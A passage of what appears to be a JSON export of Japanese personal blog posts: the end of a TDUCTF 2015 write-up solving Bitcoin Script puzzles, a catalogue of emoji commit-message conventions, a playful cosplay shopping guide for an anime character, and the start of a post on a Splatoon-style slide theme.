Number)が77777777になるようにコネクションを張り始めるようにすれば、フラグが返ってくるというものでした。\\n\\n\\n### moneyscript\\n\\n[http://ctf.mzyy94.com/q/TDUCTF2015-MISC400/](http://ctf.mzyy94.com/q/TDUCTF2015-MISC400/)\\n\\n問題文: 6a29585444557b426974636f696e21426974636f696e21426974636f696e217d\\n\\nmoneyscriptシリーズの1問目です。こちらは簡単な方です。\\nmoneyscriptのmoneyが指すのはBitcoinで、このシリーズの問題はBitcoin Scriptを実行して答えを得る問題となっています。\\n1問目は優しめに作ってあり、適当にデコードすればフラグが得られるよになっていますが、Bitcoin Scriptとは何かを理解してほしく作成しました。\\n\\nGoogleで検索するとBitcoin ScriptのWikiがヒットします。\\n\\n[Script - Bitcoin Wiki](https://en.bitcoin.it/wiki/Script)\\n\\nこのWikiにしたがって問題文のBitcoin Scriptが意味するところを先頭から照らしていくと、\\n\\n- 0x6a = OP_RETURN\\n- 0x29 = 41バイト確保\\n\\nそれ以降は文字コードの16新表記となっています。\\n\\nなので、適当にデコードするだけでフラグが出てきてしまいますが、Bitcoin Scriptの仕組みを知ってもらえたらとおもい、作成しました。\\n\\n### moneyscript!!!\\n\\n[http://ctf.mzyy94.com/q/TDUCTF2015-MISC600/](http://ctf.mzyy94.com/q/TDUCTF2015-MISC600/)\\n\\n問題文は上記リンクから閲覧ください。\\n\\n\\nこちらは難しい方のBitcoin Script問題です。\\n先ほどのWikiにアクセスできていれば、照らしあわせて脳内で実行すればいいのですが、\\n少々骨の折れるものなので、Bitcoin Scriptを扱えるアプリケーションを使う必要が出てきます。\\n\\n任意のアプリケーションを使って解いてもらえればいいのですが、\\nNode.jsのモジュールに、[bitcore](http://bitcore.io/)というモジュールがあるので、それを用いて以下のように実行するなどして、フラグを取得できます。\\n\\n```javascript\\nvar bitcore = require(\'bitcore\');\\nvar Script = bitcore.Script;\\nvar code = \'4c0155828f635e76937367595294687b736b7c6c938f618fa76b4c0222ea6c\';\\n\\nvar buffer = new Buffer(code, \'hex\');\\nvar interpreter = Script.Interpreter();\\n\\ninterpreter.script = new Script(buffer);\\ninterpreter.evaluate();\\n\\nvar first_stack = interpreter.stack.pop();\\nvar hex_string = first_stack.toJSON().data.map(function(x) {\\n\\treturn x.toString(16);\\n})\\n\\nvar flag = \'TDU{\' + hex_string.join(\'\') + \'}\';\\n\\nconsole.log(flag);\\n```\\n\\n## 開催について\\n\\n\\nフロントエンドアプリケーションの作成がギリギリだったがために、RESTサーバーのテストが十分にできず、運営陣には多くの迷惑をかけてしまいました。\\nまた、フロントエンドアプリケーション側もテストが追いつかず、バグだらけで配布してしまったがために、当日は問題の添付ファイルが破損していたり、\\nカウントダウンが正常に機能しないなどのバグを発生させてしまい、参加者各位にも大変に迷惑をかけてしまいました。\\nその節は申し訳ありませんでした。\\n\\nTDUCTF 2015終了後、反省会をオンラインで開催していた頃に「TDUCTF」という名称を変更しようという話が立ち上がり、\\nよくわらかないテンションでドメインから何から整え新名称に改称しました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">TDUCTFからLepusCTFの移行で面白いのは4&#10;・新名称考案&#10;・サーバー確保&#10;・ドメイン取得&#10;・GitHub移行&#10;・Webサイト作成&#10;・アイコン作成&#10;・Twitter移行&#10;を4時間以内でやったというところ <a href=\\"https://twitter.com/hashtag/lepusctf?src=hash\\">#lepusctf</a></p>&mdash; 友利奈緒 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/638606548818726912\\">2015, 9月 1</a></blockquote> <script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nということなので、今後はTDUCTFあらため、[LepusCTF](http://lepus-ctf.org/)をよろしくお願いします。\\n"},{"group":"posts","slug":"2015/10/14/emoji-commit-message/","frontmatter":{"title":"GitHubで絵文字コミットを続けてみて有用だったEmojiまとめ","date":"2015-10-14T10:39:47.000Z","author":"mzyy94","categories":["misc"],"tags":["emoji","git","github"],"image":"/assets/images/2015/10/14/emoji-commit-log.png"},"content":"\\n\\nみなさんは絵文字コミットというものをご存知でしょうか？\\nプロ生い人のサイトでも以下のように紹介されており、知っている人も多いと思いますが、GitHubで絵文字に置換される特定のワードをコミットメッセージに追加し、\\nぱっと見でどういった種類の変更があったのかに気づきやすいようにするものです。\\n\\n[GitHub で絵文字入りコミットメッセージを活用しているプロジェクトを調べてみた \\\\| プログラミング生放送](http://pronama.azurewebsites.net/2015/06/20/github-emoji-commit-message/)\\n\\n少し前から興味があったのですが、GitLabやBitBucketでプライベートなリポジトリで開発してるものでは絵文字として表示されないため、なかなか導入する機会がありませんでした。\\n先々月にブログで記事にしたKodi用Chinachu PVRクライアントadd-onの作成をパブリックなリポジトリで開発しようと思い立ったとき、\\nいい機会だと感じたので初期コミットから絵文字コミットメッセージを導入し始めました。\\n\\n[mzyy94/pvr.chinachu - GitHub](https://github.com/mzyy94/pvr.chinachu/)\\n\\nコミットを続けていたら開発版ブランチが100コミットに近づいてきたので、いままで使ってきた絵文字コミットをまとめてみました。\\n\\n## 目次\\n\\n\\n## 絵文字コミット\\n\\n### 導入\\n\\nまず、GitHubでどのような文字列が絵文字に置換されるかですが、インターネット上の対応表を掲載しているサイトを見て対応付けしていました。\\nそのなかでも以下のサイトが特に見やすく、選択するとクリップボードにコピーされるので愛用していました。\\n\\n[Emoji cheat sheet for GitHub, Basecamp and other services](http://www.emoji-cheat-sheet.com/)\\n\\nGitHubでは、コロンで挟む形で記述した文字列が対応する絵文字に変換されるようになっています。\\n絵文字コミットはパッと見て何を指しているかがわかるようにする目的で導入したため、コロンの間の文字列とミスマッチなものもあります。\\n反義語になるようなことは避けていますが、理解しがたいものも混ざってしまう点を導入時には覚悟しておかなければなりません。\\n\\n\\n### 一覧\\n\\n以下のようにして、用いた絵文字を列挙して、どのような用途で使用したかを一覧にまとめました。\\n\\n```sh\\n$ git log --oneline | grep -o \':\\\\w\\\\+:\' | sort -u\\n```\\n\\n今回のプロジェクトはPVR(Personal Video Recorder：ビデオレコーダー)を中心とするものなので、予約録画や番組視聴に関する絵文字コミットメッセージも多く導入しました。\\nそれらに関しては一般的なプロジェクトにはそのままでは利用できないものであるため、末尾にまとめておきます。\\n\\n#### 一般的な用途\\n\\n##### バグ関連\\n\\n| 絵文字|   絵文字置換文字列         | 用途                                                      |\\n|:-----:|:--------------------------:|:----------------------------------------------------------|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/bug.png\\" alt=\\"🐛\\" width=\\"24\\" height=\\"24\\" /> | :bug:                      | バグFixの時に用いる                                       |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/bangbang.png\\" alt=\\"‼️\\" width=\\"24\\" height=\\"24\\" /> | :bangbang:                 | バグとは言い切れないけど何か悪いものを正しく修正した時    |\\n\\n##### コメントしづらい変更\\n\\n| 絵文字|   絵文字置換文字列         | 用途                                                      |\\n|:-----:|:--------------------------:|:----------------------------------------------------------|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/ok.png\\" alt=\\"🆗\\" width=\\"24\\" height=\\"24\\" /> | :ok:                       | なにかokな変更                                            |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/cool.png\\" alt=\\"🆒\\" width=\\"24\\" height=\\"24\\" /> | :cool:                     | なにかcoolな変更                                          |\\n\\n\\n##### ファイル追加・削除・新規作成・移動\\n\\n| 絵文字|   絵文字置換文字列         | 用途                                                      |\\n|:-----:|:--------------------------:|:----------------------------------------------------------|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/new.png\\" alt=\\"🆕\\" width=\\"24\\" height=\\"24\\" /> | :new:                      | ファイルの追加。主に新規作成したタイミングで。            |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/fire.png\\" alt=\\"🔥\\" width=\\"24\\" height=\\"24\\" /> | :fire:                     | ファイルの削除。ソースコードの大半を削除した場合もこれ。  |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/inbox_tray.png\\" alt=\\"📥\\" width=\\"24\\" height=\\"24\\" /> | :inbox_tray:               | ファイルの移動。他プロジェクトのファイルを持ってきた時とか|\\n\\n\\n\\n##### ドキュメントやライセンス関連\\n\\n| 絵文字|   絵文字置換文字列         | 用途                                                      |\\n|:-----:|:--------------------------:|:----------------------------------------------------------|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/copyright.png\\" alt=\\"©\\" width=\\"24\\" height=\\"24\\" /> | :copyright:                | ライセンスの変更や追加。ライセンスファイルに関して。      |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/globe_with_meridians.png\\" alt=\\"🌐\\" width=\\"24\\" height=\\"24\\" /> | :globe_with_meridians:     | 多言語対応ツールの設定や言語リソースの変更                |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/pencil.png\\" alt=\\"✏️\\" width=\\"24\\" height=\\"24\\" /> | :pencil:                   | ドキュメントの変更。主にREADME                            |\\n\\n##### ビルドやデプロイ関係\\n\\n| 絵文字|   絵文字置換文字列         | 用途                                                      |\\n|:-----:|:--------------------------:|:----------------------------------------------------------|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/wrench.png\\" alt=\\"🔧\\" width=\\"24\\" height=\\"24\\" /> | :wrench:                   | ビルドやデプロイの全般的な変更                            |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/package.png\\" alt=\\"📦\\" width=\\"24\\" height=\\"24\\" /> | :package:                  | パッケージングに関する変更                                |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/apple.png\\" alt=\\"🍎\\" width=\\"24\\" height=\\"24\\" /> | :apple:                    | OS XやiOSなどApple製品を対象とするのビルド関連変更        |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/computer.png\\" alt=\\"💻\\" width=\\"24\\" height=\\"24\\" /> | :computer:                         | Deploy tagert system. Some processor              |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/space_invader.png\\" alt=\\"👾\\" width=\\"24\\" height=\\"24\\" /> | :space_invader:            | Android向けのビルド関連変更                               |\\n\\n\\n##### Gitバージョン管理\\n\\n| 絵文字|   絵文字置換文字列         | 用途                                                      |\\n|:-----:|:--------------------------:|:----------------------------------------------------------|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/arrow_right_hook.png\\" alt=\\"↪️\\" width=\\"24\\" height=\\"24\\" /> | :arrow_right_hook:         | ブランチをマージしたり、Pull-Requestを取り込んだ時        |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/up.png\\" alt=\\"🆙\\" width=\\"24\\" height=\\"24\\" /> | :up:                       | プロダクトのバージョンアップ。git tagとする時             |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/no_entry_sign.png\\" alt=\\"🚫\\" width=\\"24\\" height=\\"24\\" /> | :no_entry_sign:            | トラッキングしない時に。.gitignoreの変更時                |\\n\\n##### 依存関係\\n\\n| 絵文字|   絵文字置換文字列         | 用途                                                      |\\n|:-----:|:--------------------------:|:----------------------------------------------------------|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/arrow_heading_up.png\\" alt=\\"⤴️\\" width=\\"24\\" height=\\"24\\" /> | :arrow_heading_up:         | 依存ライブラリや依存ツールのバージョンをあげる時。        |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/arrow_down.png\\" alt=\\"⤵️\\" width=\\"24\\" height=\\"24\\" /> | :arrow_down:               | 依存ライブラリや依存ツールのバージョンを下げた時。        |\\n\\n\\n##### 数回使用したものの、ボツになったやつ\\n\\n| 絵文字|   絵文字置換文字列         | 用途                                                      |\\n|:-----:|:--------------------------:|:----------------------------------------------------------|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/arrows_counterclockwise.png\\" alt=\\"🔄\\" width=\\"24\\" height=\\"24\\" /> | :arrows_counterclockwise:  |  データのリロードに関する時など。長くて使いづらい。       |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/arrow_upper_left.png\\" alt=\\"↖️\\" width=\\"24\\" height=\\"24\\" /> | :arrow_upper_left:         | バージョニングに関する変更とか。出番がもうない。          |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/arrow_upper_right.png\\" alt=\\"↗️\\" width=\\"24\\" height=\\"24\\" /> | :arrow_upper_right:        | なにかイケてる修正した時に使った。今は:ok:とか:cool:が担当|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/warning.png\\" alt=\\"⚠️\\" width=\\"24\\" height=\\"24\\" /> | :warning:                  | Includeガード関連。こんないい絵文字をこう使ったのは痛いミス|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/point_left.png\\" alt=\\"👈\\" width=\\"24\\" height=\\"24\\" /> | :point_left:               | コメント関連に使用した。再度登場する機会がない。          |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/bomb.png\\" alt=\\"💣\\" width=\\"24\\" height=\\"24\\" /> | :bomb:                     | リモートのファイル削除に関して。たぶん疲れてたんだと思う。|\\n\\n\\n\\n##### Chinachu PVR クライアント向けの独自記号\\n\\n| 絵文字|   絵文字置換文字列         | 用途                                                      |\\n|:-----:|:--------------------------:|:----------------------------------------------------------|\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/1234.png\\" alt=\\"🔢\\" width=\\"24\\" height=\\"24\\" /> | :1234:                     | テレビのチャンネルに関する変更                            |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/city_sunrise.png\\" alt=\\"🌇\\" width=\\"24\\" height=\\"24\\" /> | :city_sunrise:             | 録画データのサムネイルに関する変更                        |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/hourglass.png\\" alt=\\"⌛️\\" width=\\"24\\" height=\\"24\\" /> | :hourglass:                | 録画予約に関する変更                                      |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/vhs.png\\" alt=\\"📼\\" width=\\"24\\" height=\\"24\\" /> | :vhs:                      | 録画済み番組に関する変更                                  |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/red_circle.png\\" alt=\\"🔴\\" width=\\"24\\" height=\\"24\\" /> | :red_circle:               | テレビ番組の録画に関する変更                              |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/tv.png\\" alt=\\"📺\\" width=\\"24\\" height=\\"24\\" /> | :tv:                       | リアルタイム視聴に関する変更                              |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/page_facing_up.png\\" alt=\\"📄\\" width=\\"24\\" height=\\"24\\" /> | :page_facing_up:           | ログ出力に関する変更                                      |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/repeat.png\\" alt=\\"🔁\\" width=\\"24\\" height=\\"24\\" /> | :repeat:                   | サーバーのデータを定期的に取得する部分の変更              |\\n|<img src=\\"https://raw.githubusercontent.com/arvida/emoji-cheat-sheet.com/master/public/graphics/emojis/clock1.png\\" alt=\\"🕐\\" width=\\"24\\" height=\\"24\\" /> | :clock1:                   | 録画予約に関する変更のコミットで間違えて使った。          |\\n\\n\\n### まとめ\\n\\n視認性は向上するも、絵文字一文字に対して多いと20文字以上もコミットメッセージを消費してしまうのが難点。\\nまた、「窓」の絵文字がないため、Windows向けバイナリを作成する機運が高まらないのも問題だと感じました（要出典）。\\n\\nしかし視認性が向上した利点は大きく、GitHubでのコミットログ一覧を流し見するだけで目的のコミットを見つけることができる点はとても良いことであると感ます。\\n"},{"group":"posts","slug":"2015/12/01/tomorinao/","frontmatter":{"title":"友利奈緒「いままでとこれから」","date":"2015-12-01T10:33:05.000Z","author":"mzyy94","categories":["misc"],"tags":["tomorinao"],"image":"/assets/images/2015/12/01/tomorinao.jpg"},"content":"\\n友利奈緒のみなさま、おひさしぶりです。友利奈緒です。\\n夏の友利奈緒展の時はとても笑顔で皆さん元気でしたがいかがお過ごしでしょうか。\\n\\nCharlotteの放映が終わり2ヶ月が経ち、友利奈緒の各家庭にもCharlotte Blu-ray 3巻が届いているかと思います。\\nテレビでは見られなかったあんな友利奈緒やこんな友利奈緒をキャラクターコメンタリーで堪能いただいているかと思いますが、そんなかわいい友利奈緒を見ていて想うことはありませんか？\\n\\n\\n\\n**友利奈緒になりたい**\\n\\n\\nそんな友利奈緒の、友利奈緒による、友利奈緒のための[友利奈緒 Advent Calendar](http://www.adventar.org/calendars/779) 1日目の記事は、友利奈緒の「いままでとこれから」です。\\n\\n\\n## 目次\\n\\n\\n\\n![友利奈緒展](/assets/images/2015/12/01/tomorinao-ten.jpg)\\n\\n（記事中の友利奈緒画像はCharlotte原画展で撮影したものになります。)\\n\\n## 友利奈緒になるには （いままで）\\n\\n友利奈緒になるためのいままでの記録です。\\n\\n### 星ノ海学園女子制服\\n\\n![星ノ海学園女子制服](/assets/images/2015/12/01/schooluniform.jpg)\\n\\n友利奈緒になるためにまず必要なものとして、彼女が生徒会長を務める星ノ海学園の女子制服があげられます。\\n星ノ海学園女子制服は公式ライセンス商品として販売されており以下のサイトからオンラインで購入できます。\\nつい先日までLサイズが売り切れていましたが、追加生産があったのか、12/1 19:00現在で在庫ありとなっています。\\n\\n[Charlotte 星ノ海学園制服(女子冬服) コスプレ衣装 \\\\| ACOSオンラインショップ](https://www.acos.me/products/detail.php?product_model_id=12522)\\n\\nオンラインで購入するのはちょっと気がひけるという友利奈緒さんは、秋葉原や池袋にあるacosの店舗に足を運んで実物を確認してみるといいかもしれません。\\n\\nちなみにLサイズは身長163cmの男性に丁度いい大きさでした。参考までに。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p lang=\\"und\\" dir=\\"ltr\\"><a href=\\"https://t.co/y2yns2RgMP\\">pic.twitter.com/y2yns2RgMP</a></p>&mdash; 【公式】友利奈緒 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/669537697606664192\\">2015, 11月 25</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n\\n### ハイソックス\\n\\n![友利奈緒](/assets/images/2015/12/01/tomorinao-1.jpg)\\n\\n友利奈緒の履いてるハイソックスは黒系の濃いブラウンもしくはネイビーです。何度もコマ送りして製品の特定を試みたのですが、これだと断定できるものはなく、結果一般的なハイソックスを購入することにしました。\\nおそらく友利奈緒自身もハイソックスにこだわりはないはずです。\\n\\n[(プレイボーイ)PLAYBOY PLAYBOY ワンポイント スクールソックス 36cm丈 3722344 82 ネイビー×ブルー 23-25cm : 服＆ファッション小物通販 \\\\| Amazon.co.jp](http://www.amazon.co.jp/dp/B011BRVFCC/?tag=mzyy-22)\\n\\n始め28cm丈を購入したのですが、少々短く、贈り物でいただいた36cm丈だと丁度よくフィットし、より友利奈緒に近づけた気持ちになります。\\n\\n\\n### きれいな脚\\n\\n人を蹴り飛ばしてくれるきれいな脚に惹かれて友利奈緒になった方も多いかと思います。\\nあのきれいな脚を維持するには永久脱毛を行うのが確実ですが、そうはいかない友利奈緒もいるかとおもいます。\\nそんな時にオススメなのが、除毛クリーム。\\n\\n[Amazon.co.jp： ヴィート バスタイム 除毛クリーム 敏感肌用 150g (Veet In Shower Hair Removal Cream Sensitive 150g): ヘルス&ビューティー](http://www.amazon.co.jp/gp/product/B0036ZBRVC/?tag=mzyy-22)\\n\\n友利奈緒の肌は敏感なのでこの敏感肌用がオススメであると、友利奈緒の友人に聞きました。\\n弱酸性のボディーソープしか使えない友利奈緒が実際に使ってみたところ、特に肌が荒れることも発疹ができることもなく、きれいな友利奈緒の脚になりました。\\n\\n\\n\\n### 輝かしい碧眼\\n\\n「あの瞳すき。」友利奈緒を見ていてそう思うこともあったでしょう。\\n一般にこの時間軸の日本人は碧い瞳を生まれながらに備えていることはないため、ここはカラーコンタクトを用います。\\nこれも友利奈緒の友人からのアドバイスで、以下のカラーコンタクトがいいのではないかとおすすめをいただきました。\\n\\n[クオリテ　ワンデー　ベーシック ブルーサファイア(10枚，度無し): カラコンコスプレウィッグ 通販の【エアリー】V系・コスプレ](http://airily.jp/shop/g/g4537675938001/)\\n\\nカラーコンタクトをつけるに当たって、一度眼科に行ってベースカーブや装着に関して相談をしてから友利奈緒を目指しましょう。\\n\\n\\n### 美しい銀髪\\n\\n\\n友利奈緒のかわいいポイントとして注目される美しい銀髪。\\n需要が高く複数の供給を受けているのですが、こればかりは実際に見て美しさを確認して購入して欲しいので、おすすめを紹介することはできません。\\n\\n\\n### 履き慣れたブーツ\\n\\n暖かそうな日でも毎日履いている革製(おそらく)のブーツ。友利奈緒になるために毎日履きたいのですが、コスプレ用の靴しか見つからず、\\nしっかりとした作りの友利奈緒ブーツが購入できずにいます。\\n\\n困っている友利奈緒(複数形)のためにも、**有力な情報を求めています。**\\nよろしくお願いいたします。\\n\\n\\n### ビデオカメラ・携帯電話・MP3プレイヤー\\n\\nこちらはまだ買い揃えてないのですが、商品の特定がなされています。\\n\\n#### ビデオカメラ\\n\\n![ビデオカメラ](/assets/images/2015/12/01/handycamera.jpg)\\n\\nビデオカメラはSONYの DCR-DVD508と酷似しているとの報告がちらほら上がっています。\\n\\n[DCR-DVD508 \\\\| 機種別サポート \\\\| デジタルビデオカメラ ハンディカム \\\\| サポート・お問い合わせ \\\\| ソニー](https://www.sony.jp/support/handycam/products/dcr-dvd508/)\\n\\nAmazonでの相場が5万円を超えているため、軽い気持ちでは購入できず、現在検討中です。\\n\\n[Amazon.co.jp｜ソニー デジタルビデオカメラレコーダー(DVD) DCR-DVD508｜カメラ通販](http://www.amazon.co.jp/dp/B000MRAAXI?tag=mzyy-22)\\n\\n\\n#### 携帯電話\\n\\n![スマートフォン](/assets/images/2015/12/01/smartphone.jpg)\\n\\n携帯電話はKDDIのIS12T。友利奈緒はパープルカラーを持っていますが、公式ラインナップにはありません。\\n\\n[Windows (R) Phone（ウィンドウズフォン） IS12T \\\\| 製品アーカイブ \\\\| au](http://www.au.kddi.com/mobile/product/archive/smartphone/dp/is12t/)\\n\\n\\n#### MP3プレイヤー\\n\\n![MP3プレイヤー](/assets/images/2015/12/01/mp3player.jpg)\\n\\nMP3プレイヤーは生産終了品で、加えてパープルカラーは未発売のため、揃えるのは少々難があります。\\n[MG-G508（生産完了商品）｜ポータブルオーディオ｜オーディオ｜生産完了商品一覧｜商品情報｜株式会社JVCケンウッド](http://www.kenwood.com/jp/products/audio/personal/mg_g508/index_end.html)\\n\\n[Amazon.co.jp: KENWOOD MG-G508](http://www.amazon.co.jp/s/ref=nb_sb_noss?field-keywords=KENWOOD+MG-G508&tag=mzyy-22)\\n\\n\\n\\n\\n## 友利奈緒としての生活 （これから）\\n\\n2015年12月は我ら友利奈緒関連のイベントが沢山あります。一つ一つ細かく説明はできないので、詳しくはリンクを辿ってみてください。\\n\\n\\n### 12/5-6 SECCONオンライン予選 チームTomoriNao\\n\\n[SECCON 2015 オンライン予選(24時間CTF)開催 \\\\| SECCON 2015 NEWS](http://2015.seccon.jp/seccon2015-online-ctf.html)\\n\\n\\n### 12/8-20 展示会 「Charlotte ―いままでの記憶、これからの記録展」\\n\\n[新着情報 - NEWS \\\\| 株式会社ピーエーワークス 公式サイト - P.A.WORKS Co.,Ltd. Web Site](http://pa-works.jp/news/)\\n\\n\\n### 12/13 Charlotte設定資料集＆原画集セット発売\\n\\n[ショップ - SHOPPING \\\\| 株式会社ピーエーワークス 公式サイト - P.A.WORKS Co.,Ltd. Web Site](http://pa-works.jp/shopping/index.html#charlotte_yoyaku_set)\\n\\n\\n### 12/23 Charlotte Blu-ray 4巻発売\\n\\n[Blu-ray&DVD \\\\| TVアニメ「Charlotte(シャーロット)」公式サイト](http://charlotte-anime.jp/bd-dvd/04.html)\\n\\n### 12/23-26 Charlotteキャラクターケーキ発売\\n\\n[Charlotte（シャーロット）2015年限定クリスマスケーキ【限定クリスマスプレート付属】 ｜アニメ×スイーツ キャラクターケーキ専門店「あにしゅが」](http://animesugar.jp/item/112.html)\\n\\n\\n## まとめ\\n\\nEnjoy友利奈緒！\\n"},{"group":"posts","slug":"2015/12/08/packetoon-after-that/","frontmatter":{"title":"実践イカパケット解析のスライドテーマ","date":"2015-12-07T17:06:35.000Z","author":"mzyy94","categories":["misc"],"tags":["splatoon","packetoon","ika"],"image":"/assets/images/2015/12/08/slidoon.png"},"content":"\\n\\n\\nこの記事は[Splatoon Advent Calendar](http://www.adventar.org/calendars/801)の8日目の記事です。\\n\\n\\nこんにちは、ウデマエA+のボーイです。昨日の[mzsmさんの記事](http://mzsm.me/2015/12/07/splatoon-advent-calendar-2015-ikadenwa-webrtc/)末尾にこんなことが書いてありました。\\n\\n>  明日のSplatoon Advent Calendarは、Wii Uを柚子胡椒まみれにして故障させてしまうという不運にもめげずにイカパケット解析をした話をみっきー氏が書いてくれるようです。\\n\\n\\n大変にハードルを上げるバトンタッチを受けて少々困惑気味です。\\nというのも、イカパケット解析の話をするという内容で<del>煽りイカ</del>紹介していただいたのですが、いろいろあって今回イカパケット解析の話は出てこないからです。\\n期待していたみなさま、ごめんなさい。\\n\\n実践イカパケット解析が何かわからない方々へ、詳しくはイカのスライドをご覧になってください。\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/41a5AKyCSyVAid\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/mzyy94/packetoon\\" title=\\"実践イカパケット解析\\" target=\\"_blank\\">実践イカパケット解析</a> </strong> from <strong><a href=\\"//www.slideshare.net/mzyy94\\" target=\\"_blank\\">Yuki Mizuno</a></strong> </div>\\n\\nこのスライドを公開したところ、各所にていろいろな反響がありました。\\n技術的な批評がたくさんあるなか、非技術的な反応もありました。\\nその中でも多かったのがイカのような反応です。\\n\\n> 恐ろしくスライドのデザインクオリティが高いw\\n\\n> このスライドテンプレートほしい。\\n\\n是非ともこの期待に応えたいと思ったので、Splatoonっぽいスライドテーマを作成し、公開しました。\\n\\n\\n## 目次\\n\\n\\n## Splatoonっぽいスライドテーマ\\n\\nイカのリポジトリにて公開しています。\\n\\n[**mzyy94/Slidoon**](https://github.com/mzyy94/Slidoon)\\n\\n主にOS XでKeynoteを使ってスライドを作っているため、Advent Calendar 8日目までにはKeynote向けのテーマしか作成できていませんが、\\nみなさんの反応によってはPowerPoint用のものも作成しようかと思っております。\\n\\n### Slidoonテーマの作成について\\n\\n「スライドテーマ公開しました。」だけではAdvent Calendarの記事としてあまりにも内容が無さすぎるため、Splatoonっぽいスライドテーマ作成についていろいろと述べていきいます。\\n\\n#### Splatoonっぽい色\\n\\n##### 背景色\\n\\nSplatoonはあの鮮やかなインクの色が楽しさを引き立てている重要な役割を担っています。\\nだからと言って、スライド全体をSplatoonのゲームパッケージのようなオレンジと青のようなビビッドな色で染めるのも聴講者の目を痛める原因となるだけなので、落ち着いた色をベースに使う必要があります。\\nどこかにSplatoonっぽいけど落ち着いた色を使って見せるよい参考資料はないかと探していたところ、任天堂のSplatoon公式サイトに行き当たりました。\\n\\n[Splatoon（スプラトゥーン） \\\\| ナワバリバトル](https://www.nintendo.co.jp/wiiu/agmj/battle/index.html)\\n\\nトップページはパッケージと同じオレンジと青の鮮やかな色使いで注目させるようになっていましたが、説明の多いナワバリバトルの紹介ページでは、グレーの落ち着いた背景を用いていました。\\n一目見て、彩度の高い色を使っているわけではないのに、ものすごくSplatoonをイメージするのにしっくりくると感じました。\\nそれもそのはず、インクを塗る前のステージの地面は大抵暗い色であるからです(マヒマヒを除く)。\\n\\nこれは使えるぞ！と思い、カラーピッカーを取り出し、採色しました。\\nRGBで、ベースのグレーは #2A2A2A、水玉模様のグレーは #212121であることがわかりました。\\n\\n手作業で楕円の図形を追加してはサイズを調整し、カラーを #212121 にすることでなんとか背景を作り上げることができました。\\n一見スライドの背景は一枚のイラストに見えますが、実はグループ化した楕円の集まりなんです。\\n\\n![楕円の集まり](/assets/images/2015/12/08/slidoon-background.png)\\n\\n\\n##### 